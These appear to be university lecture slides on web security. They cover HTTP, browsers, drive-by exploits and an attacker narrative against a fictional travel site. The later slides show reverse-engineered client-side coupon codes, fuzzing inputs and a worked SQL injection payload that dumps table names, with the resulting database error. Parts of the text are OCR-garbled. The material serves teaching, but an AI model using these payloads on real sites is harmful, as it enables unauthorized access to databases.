# Information Security - Web Security

Department of Information Management National Taiwan University

Information Security Fall 2012

### Outline

- Introduction
- Web Basics
- Web Hacker The Heist
- The OWASP Top 10 Web App Security Risks
- Botnet
- Session Hijacking and Cross Site Script
- Web Security Bulletin and Ethic

### Introduction

- If you were a ...
  - General Web User.
    - using PC, slate, smart phone, embedded device, ...
    - web mail, social network, on-line shopping, on-line banking, medical record, employment history, ...
  - Web Application Programmer.
    - program bug/flaw, misconfiguration, insecure process, ...
  - MIS Administrator.
    - How do you ensure the web apps are secure?
  - Manager, CIO, CEO, …

### Introduction (cont'd)

- What will we learn from this class?
  - The operation of the Hypertext Transfer Protocol (HTTP)
  - The operation of a Browser
  - The techniques used by a Hacker
  - The OWASP Top 10 Web Application Security Risks
  - Session Hijacking and Cross-Site Script (XSS)
  - Botnet
  - Personal Information Protection Act (個人資料保護法)

### References

- 20 THINGS I LEARNED ABOUT BROWSER AND THE WEB.
  - It is a short guide for anyone who's curious about the basics of browser and the web.
  - http://www.20thingsilearned.com/
  - Updated: Nov. 2011.
- OWASP The Open Web Application Security Project
  - It is a website dedicated to Web application security.
  - https://www.owasp.org/
- OWASP Top 10 Application Security Risks 2010.
  - https://www.owasp.org/index.php/Top 10 2010-Main
- Ajax Security
  - Billy Hoffman and Bryan Sullivan
  - Addison-Wesley Professional
  - December 06, 2007
- Beautiful Security: Leading Security Experts Explain How They Think
  - Andy Oram and John Viega
  - O'Reilly Media
  - April 2009



# HTTP (Hypertext Transfer Protocol)

Type the following URL in the browser

http://www.cnn.com/



GET / HTTP/1.1

Host: www.cnn.com

Connection: keep-alive

User-Agent: Mozilla/5.0 (Windows NT 6.4

Accept: text/html, application/xhtml+2

Accept-Encoding: gzip, defalte, sdch

Accept-Language: zh-tw, zh;q=0.8,en-US

Accept-Charset: Big5, utf-8;q=0.7, ...

Cookie: SelectedEdition=edition; ...

DNS (Domain Name System) Server

**CNN Web Server** 

### HTTP Request with Parameters

#### Without parameters

http://www.cnn.com/index.html



GET /index.html HTTP/1.1 Host: www.cnn.com

#### With parameters in URL (aka GET)

http://www.cnn.com/index.php?id=123&q=456



GET /index.php?id=123&q=456 HTTP/1.1
Host: www.cnn.com

#### With parameters in Cookie

http://www.cnn.com/index.php



GET /index.php HTTP/1.1 Host: www.cnn.com Cookie: id=123;q=456

#### With parameters in the content (aka POST)

http://www.cnn.com/index.php



```
POST /index.php HTTP/1.1
Host: www.cnn.com
Content-Length: 13
id=123&q=456
```

### HTTP Reply Header

Type the following URL in the browser

http://www.cnn.com/



```
HTTP/1.1 200 OK
Host: www.cnn.com
Server: nginx
Date: Thu, 15 Nov 2012 07:28:32 GMT
Content-Type: text/html
Transfer-Encoding: chunked
Connection: keep-alive
Set-Cookie: CG=TW:03:Taipei; path=
Vary: Accept-Encoding
Cache-Control: max-age=60
content-Encoding: gzip
X-UA-profile: desktop
```

<HTML>...

### HTML (HyperText Markup Language) Document

```
< 'DOCTYPE HTML>
<html lang="en-US">
<head>
<title>CNN.com International - Breaking, World, Business, Sports
<meta http-equiv="content-type" content="text/html;charset=utf-8</pre>
<meta http-equiv="refresh" content="1800">
<script>
var cnnIsHomePage=true;
</script>
</head>
<body id="cnnMainPage">
<div id="cnn ipadappbanner"></div>
<img src="http://i2.cdn.turner.com/cnn/dam/.../tease.jpg">
</body>
</html>
                                                             10
```

# Web Browser Engine

• A web browser engine, (sometimes called layout engine or rendering engine), is a software component that takes marked up content (such as HTML, XML, image files, etc.) and formatting information (such as CSS, XSL, etc.) and displays the formatted content on the screen.



# DOM (Document Object Model)

 The Document Object Model (DOM) is a cross-platform and languageindependent convention for representing and interacting with objects in HTML, XHTML and XML documents.



# Client-Side Script Engine

# HTML with client-side script



Client-side scripting refers to the class of computer programs on the web that are executed by the user's web browser. It is enabling web pages to be scripted; that is, to have different and changing content depending on user input, environmental conditions (such as the time of day), or other variables.

Handel Window Event



Set/Trigger Timer



Modify DOM



Send HTTP Request



:

### **Browser Extension**

#### In HTTP request

#### Accept:

```
application/xml,application/xhtml+xml,text/ht ml;q=0.9,text/plain;q=0.8,image/png,*/*;q=0.5
```

#### How about a PDF file, Flash clip, or JAVA applet?



application/pdf application/x-shockwave-flash application/java

Basically, a browser does not know how to handle this object, so it relies on 3<sup>rd</sup> party plug-in to render these objects.

### Browser Extension (cont'd)

- A browser extension is a computer program that extends the functionality of a web browser.
  - Plug-ins add specific abilities into browsers using certain APIs allowing third parties to create plug-ins that interact with the browser.
    - e.g., Flash, PDF reader, JAVA, Windows Media Player...
  - Extensions can be used to modify the behavior of existing browser features to the application or add entirely new features.
    - e.g., adblock, gestures, ...
- But this world is not perfect.
  - stupid browser?



## Client-Side Attack: Drive-By Exploit

- The goal of the drive-by exploit is to take effective, temporary control of the client web browser for the purpose of
  - forcing it to fetch, store, and then execute a binary application
  - without revealing to the human user that these actions have taken place.

#### 1. Shellcode injection phase

- The first challenge in delivering the drive-by exploit is gaining control of the browser.
  - all drive-by exploits begin with a remote code injection
  - such as buffer overflow exploit against component within the browser process, e.g., the ActiveX interpreter, the PDF object, the Flash player.

#### 2. Shellcode execution phase

- inject a small shellcode segment within the browser process to conduct covert binary installation
- 3. Covert binary install phase
  - fetching a remote malware application from some remote source on the Internet, storing it within the file system and executing it on the victim's host

# Example of Drive-By Exploit



### **WEB HACKER - THE HEIST**

# Web Request/Response Model

- Request
  - URL (get, post, ...)
- Response
  - HTML, CCS, JS, XML, ...
- Static Web Page
- Dynamic Web Page
  - Server-Side Scripting
  - Client-Side Scripting
    - HTML, JS, CSS, DOM



Classic synchronous Web request/response model

### Asynchronous JavaScript and XML (Ajax)

### Example: Google Search! Facebook Wall







Asynchronous Ajax request/response model

### The Heist

#### Eve

- Pay cash to buy a cup of coffee
- Free Wi-Fi Internet access in the shop
- She makes sure all her Web traffic is being recorded through an HTTP proxy on her local machine
- HighTechVacations.net
  - Ticket booking, planning, ...
  - Web applications with Ajax
    - the technology is new enough that people make basic mistakes
    - no one seems to be providing good security practices

# (Local, Software) HTTP Proxy





Fiddler is a Web
Debugging Proxy which
logs all HTTP(S) traffic
between your computer
and the Internet.

### The Heist - observation

#### Eve

- creates an account,
- uses the search feature,
- enters data in the form to submit feedback, and
- begins booking a flight from Atlanta to Las Vegas.
- The site switches to SSL!
  - but the site is self-signed. (A big mistake.)
  - a sign of sloppy administrators or
  - an IT department in a cash crunch

# Secure Sockets Layer (SSL) signed!

#### https://mail.google.com





如何香油信箱容量使用狀況

# Network Tap

- Usually, communication media is shared!
  - Ethernet, WiFi (802.11 a/b/g/n)
- Certain network protocols are not encrypted!
  - HTTP, FTP, Telnet

HTTP/1.1 200 OK

Date: Tue, 13 Jul 2010 12:12:03 GMT

Expires: -1

Cache-Control: private, max-age=0 Content-Type: text/html; charset=UTF-8

Server: gws

Content-Length: 12907

X-XSS-Protection: 1; mode=block

HTTP

<!doctype html><head><meta http-equiv='
window.google.sn="webhp";window.google.timers={
}catch(u){}window.google.jsrt\_kill=1;
</script><style\_id=gstyle>body(margin:0)#gog(pade)

</script><style id=gstyle>body{margin:0}#gog{padc gb1,.gb3{zoom:1}.gb2{display:block;padding:.2em .5e round:#ccc}.lst:focus{outline:none}.ftl,#fll a{margin:0 1 google.y={};google.x=function(e,g){google.y[e.id]=[e,

HTTP/1.1 200 OK

Content-Type: text/javascript; charset=UTF-8

Cache-Control: no-cache, no-store, max-age=0, must-revali

Pragma: no-cache

Expires: Fri, 01 Jan 1990 00:00:00 GMT Date: Fri, 03 Dec 2010 08:05:55 GMT

Content-Encoding: gzip

X-Content-Type-Options: nosniff X-Frame-Options: SAMEORIGIN X-XSS-Protection: 1; mode=block

Content-Length: 45737

Server: GSE

HTTPS

? ???????k{ ???~I????I??#?:?y NB?[ ??n??r???5D?QgF6? U85? ?B8\$-? M Zh (???-?y???s?Z?F?\$+? ???n?????? >????M??L?g???I;y????Tf

### The Heist – hacking the coupon system

- Eve continues using the site and ends up in the checkout phase when she notices something interesting: a Coupon Code field on the form.
  - Try *FREE*.

- Her browser immediately displays an error message telling Eve that her coupon code is not valid.
  - Ajax?
  - Self-checking code using JavaScript?

### **HTML Source Code**



約有 820,000,000 項結果 (搜尋時間: 0.23 秒)

#### 將 "attack" 從英文翻譯為目標語言



translate.google.com.tw

attack - 攻擊

字典: 進攻 ...

#### attack 的中文翻譯| 英漢字典

cdict.net/q/attack - 頁庫存檔 - 轉為繁體網頁 attack /ət'æk/ 共發現 10 筆關於 [attack] 的資料 (解 料來源(1): pydict data [pydict] attack (vt.)攻擊進攻

#### attack - Yahoo! 奇壓字典

tw.dictionary.yahoo.com/dictionary?p=attack - 美國 He tried to attack the problem from different angles.

the city. ... The little girl has been suffering from an attack of asthma

### attack是什么意思 翻译 解释 读音 用法 例句 柯林斯 爱词霸在线词典www.iciba.com/attack - 頁庫存檔 - 轉為繁體網頁

高频词,一定要记住哦! 常见度: 音节划分:at-tack. attack. [共] [əˈtæk] [美] [əˈtæk] 生词本. 简明释义. 词根词缀. 词组习语. 同反义词. 同义词辨析. 更多资料. vt.& vi.

#### 30 Seconds To Mars - ATTACK - YouTube



www.youtube.com/watch?v... 2010年9月22日 - 3 分鐘 - 上傳者: 30SecondsToMarsVEVO Music video by 30 Seconds To Mars performing ATTACK. Pre-

上一頁(B)

下一頁(F)

重新載入(L)

另存新檔(A)...

翻譯成中文(繁體中文)(T)

檢視網頁原始碼(V)

檢視網頁資訊(1)

檢查元素(N)

列印(R)...

3:09 VEVO play counts 7536221, (P) 2005 Virgin ...

更多符合「attack」的影片»

#### 

www.indievox.com/attackbefore - 頁庫存檔

Attack Before-來自台中的Ambrosia,簡稱ABS,成立於2009年底,曲風以screamo(情緒吶喊和metal-core(金屬硬蕊)為主,雙主唱吼腔與旋律的搭配對位,雙吉他為高音...

attack是什么意思。attack在线翻译,英语。读音。用法。例句。海词词典dict.cn/attack。頁庫存檔,轉為繁體網頁

中国最权威最专业的海量词典,海词词典为您提供attack的在线翻译,attack是什么意思,attack的真人发音.权威用法和精选例句等。



HTML/CCS/JS source codes are always available from your browser.

Even if the "Right Click" feature is disabled.

### The Heist – hacking the coupon system

 Eve tries right-click to view the HTML source code of the coupon code page.



• This JavaScript is **obfuscated**.

```
function addSimpleRow(table,cols) (var tbl=$(table);var r function clearTable(table,saveTopRow) (var stopAt=(saveTofunction doAds() {AjaxCalls.adBanner(placeAd);} function placeAd(results) {setTimeout(doAds,5000);} var coupons=["oSMRO.]1/38lLpnk","oSMRO._6/38lLpnk","oSWR function isValidCoupon(coupon) {coupon=coupon.toUpperCase function getXHR() {var xhr=null;if(window.XMLHttpRequest) function DoGET(url,callback) {DoRequest('GET',url,null,ca function DoPOST(url,data,callback) {DoRequest('POST',url,function DoRequest(method,url,data,callback) {var http=gehttp.open(method,url,true);if(data!=null) {http.setRequesthtp.setRequesthtp.oready.http.oready.http.comd/dotal.}
```

Eve knows that this a JavaScript code, but it is difficult for her to read and analyze.

But...

#### JavaScript Reverser



This program takes JavaScript and parses it just like the JavaScript interpreter in the browser would.

Eve now can analyze the JS code to hack the coupon code field.

### The Heist – hacking the coupon system

- Try FREE again with tracking
- Track the event for validate coupon code.
  - addEvent(), checkCoupon(), onblur
- She finds that a variable named coupons is used in coupon validation.

```
var coupons = ["oSMR0.]1/381Lpnk",
"oSMR0._6/381LPNK",
"oSWRN3U6/381LPNK",
"oSWRN8U2/5610.WKE",
"oSWRN2[.0:8/015TEG",
"oSWRN3Y.1:8/015TEG",
"oSWRN4 .258/015TEG",
"tQOWC2U2RY5DkB[X",
"tQOWC3U2RY5DkB[X",
"tQOWC3UCTX5DkB[X",
"tQOWC4UCTX5DkB[X",
"uJX6,GzFD",
"uJX7,GzFD",
"uJX8,GzFD"]:
```

#### Are they ACSII trivial encryption?

```
PREM1-500.00-OFF
PREM1—750.00—OFF
PROMO2—50.00—OFF
PROMO7-100.00-OFF
PROMO13—150.00—OFF
PROMO14-200.00-OFF
PROMO21—250.00—OFF
PROMO37-300.00-OFF
UPGRD1—1ST—CLASS
UPGRD2—1ST—CLASS
UPGRD2—BUS—CLASS
UPGRD3—BUS—CLASS
VIP1—FREE
```

### The Heist – attacking client-side data

- Eve makes another search for a flight from Atlanta to Las Vegas.
  - the search page does not refresh or move to another URL. Is it an Ajax?

- She double-checks to make sure all of her Web traffic is tunneled through an HTTP proxy.
  - Eve saves a copy of all traffic that her HTTP proxy has captured so far and restarts it.

### The Heist — attacking client-side data

- New search: leaving Hartsfield-Jackson International Airport in Atlanta to McCarran International Airport in Las Vegas on July 27.
  - data representation layer of Ajax: JSON (JavaScript Object Notation)
  - data structure



### Monitoring Ajax



GET http://www.housingmaps.com/listings/c\_rfs\_pittsburgh\_150000\_300000.txt

Host: www.housingmaps.com

Connection: keep-alive

User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US) AppleWebKit/53

Chrome/5.0.375.99 Safari/533.4

HTTP/1.1 200 OK

Date: Tue, 13 Jul 2010 16:24:39

Server: Apache/2.2.15

Last-Modified: Tue, 13 Jul 2010

ETag: "e1ee4-8d2b-48b47233d

Accept-Ranges: bytes Content-Length: 36139

Keep-Alive: timeout=5, max=1

Connection: Keep-Alive Content-Type: text/plain

LC:48385504

PA:40.4406

PN:-79.9959

IC:p

DS:live with us in lawrenceville AD:Pittsburgh</line><line>PA

UR:http://pittsburgh.craigslist.c

:OX:0

EM:

PH:

DK:0

CK:0

PC:1

PR:330

RM:0

CI:Pittsburgh

PS:20100708AM1254EDT

### The Heist – attacking client-side data

#### Manipulating the input?

- ["ATL", "LAS", 7, "2007-07-27"]
- ["ABC", "LAS", 7, "2007-07-27"]
- ["ATL", "LAS", 0, "2007-07-27"]
- ["ATL", "LAS", -7, "2007-07-27"]
- ["ATL", "LAS", 7, "2007"]
- ["ATL", "LAS", 7, "ABC"]
- ["ATL", "LAS", 7, "2010-02-29"]
- **–** ["", "", 0, ""]
- ["ATL", "LAS", 7]
- ["ATL", "LAS", 7, "2007-07-27", "ABC"]
- ["' OR","' OR",7,"' OR"]

#### PANIC?

Microsoft OLE DB Provider for ODBC Drivers error '80040e14'

[Microsoft] [ODBC SQL Server Driver] [SQL Server] Unclosed quotation mark before the character string 'OR'

### The Heist – attacking client-side data

Accept-Language: en-us
Content-Type: application/x-www-form-urlencoded
Referer: http://www.hightechvacations.net/Vacations/BookFlight.aspx
UA-CPU: x86
Pragma: no-cache
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; .NET CLR 1.1.4322; InfoPath.1; .NET CLR 2.0.50727)
Host: www.hightechvacations.net
Content-Length: 77

["ATL","LAS",7,"2007-07-27'; SELECT 'STEAL',\* FROM sysobjects WHERE type='u"]

```
= ["ALT","LAS",7,"2007-07-27"]
+ SELECT 'STEAL', * FROM sysobjects WHERE type = 'u'
```

It is a classic SQL injection attack, the manipulated input causes actually **two** SQL queries.
